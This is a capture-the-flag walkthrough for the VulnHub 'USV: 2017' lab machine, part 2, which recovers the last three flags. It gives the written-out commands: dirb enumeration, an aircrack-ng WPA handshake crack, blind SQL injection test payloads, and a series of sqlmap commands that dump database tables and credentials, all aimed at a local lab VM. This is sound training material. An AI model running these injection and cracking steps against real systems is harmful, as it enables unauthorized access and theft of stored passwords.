USV: 2017 Part 2 CTF Walkthrough

In this article, we will continue the Capture the Flag (CTF) challenge which was posted on VulnHub by Suceava University. As you may already know from my previous capture-the-flag articles, Vulnhub.com is a platform which provides vulnerable applications/machines for security researchers to get practical, hands-on experience conducting pentests on vulnerable applications.
You can check my previous articles for more information related to CTF challenges. In this article we will exploit a VM named "USV: 2017" on the VulnHub website. You can use this link to download the VM and launch it on VirtualBox. The torrent downloadable URL is also available for this VM, which is given in the reference section at the end of this article.

What should you learn next?
As per the description given on the VulnHub website, this is the VM used in the online qualifications phase of the CTF-USF 2017 (Capture the Flag — Suceava University) contest. The objective of the CTF is to capture the 5 flags which are by the names of the cities. The city list is given below for the flag.
- Croatia
- France
- Italy
- Laos
- Philippines
In the part 1 of this article we already captured two flags, Italy and Croatia. You can check out part one of this CTF here.
We used the netdiscover command to find the virtual machine IP address in the part one of this article. We will use the same Virtual machine IP address i.e., 192.168.100.7 (Target Machine IP Address). I have restarted my virtual machine, so the target IP has change to 192.168.11.6.
Please Note: The Target and Attacker machine may be different on the network configuration.
Let's move on to complete the CTF challenge and capture the other flags.
In the previous article we got another http port, so I started a scan by using the dirb utility which can be seen in the following screenshot.

Command Used: dirb https://192.168.11.6:15020/
As can be seen in the above screenshot, we have a few results, but there was an interesting folder which can be seen in the highlighted area. So let's explore this folder.

When we opened this directory on the browser, it shows a large number of directories.

As multiple directories were available on the target machine, it was not possible to search through each directory for any interesting information. So, I used the wget utility to download the complete set of folders into the local system to make it easier for us to look through. It can be seen in the screenshot given below.

Command Used: wget -r --no-check-certificate https://192.168.11.6:15020/vault
Here, the "–no-check-certificate" switch was used with the wget command because there was a self-signed SSL certificate implemented on the target application.
Once all the files downloaded on the local system, I did an analysis on that and found that there were two interesting files. The path of these files is given below.
- vault/Door223/Vault1/rockyou.zip
- vault/Door222/Vault70/ctf.cap
I downloaded these files on the local system by using the wget utility. It can be seen in the following screenshot.
Command Used:
wget -r --no-check-certificate https://192.168.11.6:15020/vault/Door223/Vault1/rockyou.zip
wget -r --no-check-certificate https://192.168.11.6:15020/vault/Door222/Vault70/ctf.cap
After downloading these files, I opened the cap file with Wireshark. It can be seen in the following screenshot.

Command Used: wireshark ctf.cap
As seen above, the downloaded cap file contains 802.11 protocol packets with the packet info Probe Request, Response and Acknowledgement packets. So it gave me an indication that it might be possible the cap file contains a handshake of WAP/WPA2. Another file which was downloaded from the target machine contains the dictionary. So, let's try to crack the handshake password of the WiFi by running the aircrack-ng utility.

As can be seen in the above screenshot, the WiFi password has been cracked. As we know from the previous article that there is a login page in blog/admin folder, I opened the login page on the browser.

So, let's try to login as the admin user on that page with the cracked password.
Username Used: Admin
Password: minion.666

As shown in the above screenshot, we have successfully logged in to the admin panel but did not get the flag yet. After spending some time on the admin panel looking for vulnerabilities., I got another flag in the HTML connect of the index page. It can be seen in the following screenshot.

So, we have got another flag, the flag name is Philippines. We've got three flags now.

Let us move ahead to find the other flags. While exploring the admin panel, I found a variable in edit profile section in the admin area which was vulnerable for SQL Injection. By manipulating data in the ID parameter on Edit Profile Page and observing the application response, it can be assumed that the parameter is vulnerable for SQL injection. Given below are the two cases which prove that it is vulnerable for SQL injection.
Case 1: A simple SQL injection payload "AND 1 =1 - -" was added in that parameter, we get a response from the application in which data is coming from the server. It can be seen in the following screenshot.
Case 2: Another the SQL injection payload "AND 1=2 - -" is added in the parameter. This time the application returns a blank response, as 1=2 is a false condition. It can be seen in the following screenshot.

It confirms us that the ID parameter is vulnerable for Blind SQL Injection. So let's exploit this by using the sqlmap tool, which comes pre-installed in Kali Linux.

Command Used: sqlmap -u https://192.168.11.6:15020/blog/admin/edit.php?id=1 --cookie "PHPSESSID=cnm0d5pbl5ord67smc2lmgago5"
Note: In the command, the Cookie parameter needs to be replaced with a valid session ID value.
As can be seen in the above screenshot, the URL is vulnerable for SQL injection vulnerability and is exploitable. Let's extract the database, which can be seen in the screenshot given below.

Command Used: sqlmap -u https://192.168.11.6:15020/blog/admin/edit.php?id=1 --cookie "PHPSESSID=lmk255mrnrhe2ij8srq464ejh5" –dbs
Note: In the command, the Cookie parameter needs to be replaced with a valid session ID value.
We have run another sqlmap command which gives the database name. There was only one database available and the database name was "blog." Now we need to run another Sqlmap command, which shows the table names in the database "blog."

Command Used: sqlmap -u https://192.168.11.6:15020/blog/admin/edit.php?id=1 --cookie "PHPSESSID=lmk255mrnrhe2ij8srq464ejh5" -D blog –tables
Note: In the command, the Cookie parameter needs to be replaced with a valid session ID value.
The command was successfully executed, and we got all the table names. The next step is to choose a table and extract the columns. We have chosen "users" and fetched the columns available in this table. It can be seen in the following screenshot.

Command Used: sqlmap -u https://192.168.11.6:15020/blog/admin/edit.php?id=1 --cookie "PHPSESSID=lmk255mrnrhe2ij8srq464ejh5" -D blog -T users --columns
After getting the column names, let's try to extract the username and password from the database. It can be seen in the screenshot given below.

Command Used: sqlmap -u https://192.168.11.6:15020/blog/admin/edit.php?id=1 --cookie "PHPSESSID=lmk255mrnrhe2ij8srq464ejh5" -D blog -T users -C login,password –dump
As you can see, we could not get the username and password. I tried a few encoding-decoding techniques to extract the data from the database but could not get any positive response. There might be something which is blocking the sqlmap queries.
Sqlmap also allows us to write our own queries. So let's write own query to get the username and password from the database.

Command Used: sqlmap -u https://192.168.11.6:15020/blog/admin/edit.php?id=1 --cookie "PHPSESSID=lmk255mrnrhe2ij8srq464ejh5" --sql-query='select id,idcountry,login,password from users where id=2'
As you can see in the above screenshot, we've got one more flag hidden as the password value in the "blog" database. The flag name is Laos.
Till now we have captured four flags, and only one flag is left to complete this CTF. Let's keep hunting for the final flag. We have explored all the available services on the target machine.
Even after spending more time on the application by analyzing all the HTML content of the pages, I could not find anything. Then I recalled that there was a self-signed SSL certificate installed on the target machine. Let's pull down the SSL certificate and look at it.
I used the openssl tool for this purpose, which comes preinstalled in Kali Linux. It can be seen in the following screenshot.

Command Used: openssl s_client -showcerts -connect 192.168.11.6:15020
In the above screenshot, we can see in the highlighted area that there is a flag by the name Paris. We've found the last flag!
This completes this CTF exercise. I hope you enjoyed it! If you have any questions, please feel free to post them in the comments section.
Sources
USV 2017, Vulnhub
What should you learn next?
In this Series
- USV: 2017 Part 2 CTF Walkthrough
- THE PLANETS EARTH: CTF walkthrough, part 1
- EMPIRE BREAKOUT: VulnHub CTF walkthrough
- JANGOW: 1.0.1: CTF walkthrough
- FINDING MY FRIEND 1 VulnHub CTF Walkthrough - Part 2
- FINDING MY FRIEND: 1 VulnHub CTF Walkthrough - Part 1
- HOGWARTS: DOBBY VulnHub CTF Walkthrough
- HACKATHONCTF: 2 VulnHub CTF Walkthrough
- EMPIRE: LUPINONE VulnHub CTF Walkthrough, Part 2
- EMPIRE: LUPINONE VulnHub CTF Walkthrough, Part 1
- HOGWARTS: BELLATRIX VulnHub CTF walkthrough
- Beelzebub: 1 VulnHub CTF walkthrough
- CORROSION: 1 VulnHub CTF Walkthrough Part 2
- CORROSION: 1 Vulnhub CTF walkthrough, part 1
- EVILBOX: ONE VulnHub CTF Walkthrough
- DEATHNOTE: 1 VulnHub CTF walkthrough
- MONEY HEIST: 1.0.1 VulnHub CTF walkthrough
- HACKADEMIC: RTB1 VulnHub CTF walkthrough
- DOUBLETROUBLE 1 VulnHub CTF walkthrough, part 3
- DOUBLETROUBLE 1 VulnHub CTF walkthrough, part 2
- DOUBLETROUBLE 1 Vulnhub CTF Walkthrough Part 1
- LOOZ 1 VulnHub CTF Walkthrough
- DIGITALWORLD.LOCAL: FALL Vulnhub CTF walkthrough
- HACKER KID 1.0.1: VulnHub CTF walkthrough part 2
- HACKER KID 1.0.1 VulnHub CTF Walkthrough Part 1
- HACKSUDO: THOR VulnHub CTF walkthrough
- THOTH TECH 1: VulnHub CTF Walkthrough
- FUNBOX UNDER CONSTRUCTION: VulnHub CTF Walkthrough
- Hackable ||| VulnHub CTF Walkthrough Part 1
- JETTY: 1 VulnHub CTF Walkthrough
- FUNBOX: SCRIPTKIDDIE VulnHub capture the flag walkthrough
- HMS: 1 VulnHub CTF Walkthrough
- DR4G0N B4LL: 1 VulnHub CTF Walkthrough
- PYLINGTON 1: VulnHub CTF Walkthrough
- DARKHOLE: 1 VulnHub CTF Walkthrough
- R-TEMIS: 1 VulnHub CTF walkthrough
- HACKABLE: II CTF Walkthrough
- MOMENTUM: 1 VulnHub CTF walkthrough
- NASEF1: LOCATING TARGET VulnHub CTF Walkthrough
- HACKSUDO: PROXIMACENTAURI VulnHub CTF Walkthrough, Part 2
- THE PLANETS: MERCURY VulnHub CTF Walkthrough
- HACKSUDO: PROXIMACENTAURI VulnHub CTF Walkthrough, Part 1
- VULNCMS: 1 VulnHub CTF walkthrough part 2
- VULNCMS: 1 VulnHub CTF Walkthrough, Part 1
- Ripper: 1 VulnHub CTF walkthrough
- PYEXP 1: VulnHub CTF walkthrough
- ADMX: 1.0.1: VulnHub CTF Walkthrough
- COLDDBOX: EASY VulnHub CTF Walkthrough
- HACKSUDO: 1.1 VulnHub CTF walkthrough part 1
- Clover 1: VulnHub CTF walkthrough, part 2
- Capture the flag: A walkthrough of SunCSR’s Seppuku

Get certified and advance your career
- Exam Pass Guarantee
- Live instruction
- CompTIA, ISACA, (ISC)², Cisco, Microsoft and more!

Capture the flag (CTF)
Capture the flag (CTF)
Capture the flag (CTF)

Capture the flag (CTF)